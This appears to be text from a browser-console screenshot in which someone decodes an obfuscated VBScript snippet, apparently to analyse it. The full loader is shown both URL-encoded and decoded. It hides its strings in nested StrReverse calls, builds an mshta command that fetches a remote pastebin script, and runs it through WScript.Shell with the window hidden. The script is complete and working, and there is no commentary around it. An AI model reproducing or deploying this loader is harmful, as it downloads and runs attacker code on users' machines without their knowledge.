 Elements Console Sources Network Performance Memory Application Security Audits
top -url:https://ss1.bdstatic.com/5eN1bjq8A Default levels
console.log(unescape('%3Cscript%20language%3D%22VBScript%22%3E%0ASet%20Xkasdj2%20%3D%20CreateObject%28StrReverse%28StrReverse%28%22WScript.Shell%22%29%29%
29%0AXa_aw1%20%3D%20StrReverse%28StrReverse%28%22h%22%29%29%20+%20StrReverse%28StrReverse%28StrReverse%28StrReverse%28%22t%22%29%29%29%29%20+%20StrReverse
%28StrReverse%28StrReverse%28StrReverse%28%22t%22%29%29%29%29%20+%20StrReverse%28StrReverse%28%22p%22%29%29%20+%20StrReverse%28%22%3A%22%29%20+%20StrRever
se%28StrReverse%28StrReverse%28StrReverse%28%22/%22%29%29%29%29%20+%20StrReverse%28StrReverse%28StrReverse%28StrReverse%28%22/%22%29%29%29%29%20+%20StrRev
erse%28StrReverse%28StrReverse%28StrReverse%28%22w%22%29%29%29%29%20+%20StrReverse%28StrReverse%28StrReverse%28StrReverse%28%22w%22%29%29%29%29%20+%20StrR
everse%28StrReverse%28StrReverse%28StrReverse%28%22w%22%29%29%29%29%20+%20StrReverse%28StrReverse%28%22.%22%29%29%20+%20StrReverse%28StrReverse%28%22p%22%
29%29%20+%20StrReverse%28StrReverse%28%22a%22%29%29%20+%20StrReverse%28StrReverse%28%22s%22%29%29%20+%20StrReverse%28StrReverse%28StrReverse%28StrReverse%
28%22t%22%29%29%29%29%20+%20StrReverse%28%22e%22%29%20+%20StrReverse%28%22b%22%29%20+%20StrReverse%28%22i%22%29%20+%20StrReverse%28%22n%22%29%20+%20StrReverse%28StrR
everse%28%22.%22%29%29%20+%20StrReverse%28%22c%22%29%20+%20StrReverse%28%22o%22%29%20+%20StrReverse%28StrReverse%28%22m%22%29%29%20+%20StrRever
se%28StrReverse%28StrReverse%28StrReverse%28%22/%22%29%29%29%29%20+%20StrReverse%28%22r%22%29%20+%20StrReverse%28StrReverse%28%22a%22%29%29%20+%20StrRever
se%28StrReverse%28StrReverse%28StrReverse%28%22w%22%29%29%29%29%20+%20StrReverse%28StrReverse%28StrReverse%28StrReverse%28%22/%22%29%29%29%29%0AXa_aw0%20%
3D%20StrReverse%28StrReverse%28%22m%22%29%29%20+%20StrReverse%28StrReverse%28%22s%22%29%29%20+%20StrReverse%28StrReverse%28%22h%22%29%29%20+%20StrReverse%
28StrReverse%28StrReverse%28StrReverse%28%22t%22%29%29%29%29%20+%20StrReverse%28%22%20a%22%29%0AXa_aw2%20%3D%20%22nv5d9pYu%22%0AXXX%20%3D%20Xa_aw0%20+%20X
a_aw1%20+%20Xa_aw2%0AMorg%20%3D%20XXX%0AXa_aw%20%3D%20Morg%0AXkasdj2.Run%20Xa_aw%2C%20vbHide%0Aself.close%0A%3C/script%3E%0A%0A%0A%0A'))
<script language="VBScript"> VM277:1
Set Xkasdj2 = CreateObject(StrReverse(StrReverse("WScript.Shell")))
Xa_aw1 = StrReverse(StrReverse("h")) + StrReverse(StrReverse(StrReverse(StrReverse("t")))) + StrReverse(StrReverse(StrReverse(StrReverse("t")))) +
StrReverse(StrReverse("p")) + StrReverse(":") + StrReverse(StrReverse(StrReverse(StrReverse("/")))) + StrReverse(StrReverse(StrReverse(StrReverse("/"))))
+ StrReverse(StrReverse(StrReverse(StrReverse("w")))) + StrReverse(StrReverse(StrReverse(StrReverse("w")))) +
StrReverse(StrReverse(StrReverse(StrReverse("w")))) + StrReverse(StrReverse(".")) + StrReverse(StrReverse("p")) + StrReverse(StrReverse("a")) +
StrReverse(StrReverse("s")) + StrReverse(StrReverse(StrReverse(StrReverse("t")))) + StrReverse("e") + StrReverse("b") + StrReverse("i") + StrReverse("n")
+ StrReverse(StrReverse(".")) + StrReverse("c") + StrReverse("o") + StrReverse(StrReverse("m")) + StrReverse(StrReverse(StrReverse(StrReverse("/")))) +
StrReverse("r") + StrReverse(StrReverse("a")) + StrReverse(StrReverse(StrReverse(StrReverse("w")))) + StrReverse(StrReverse(StrReverse(StrReverse("/"))))
Xa_aw0 = StrReverse(StrReverse("m")) + StrReverse(StrReverse("s")) + StrReverse(StrReverse("h")) + StrReverse(StrReverse(StrReverse(StrReverse("t")))) +
StrReverse(" a")
Xa_aw2 = "nv5d9pYu"
XXX = Xa_aw0 + Xa_aw1 + Xa_aw2
Morg = XXX
Xa_aw = Morg
Xkasdj2.Run Xa_aw, vbHide
self.close
</script>
undefined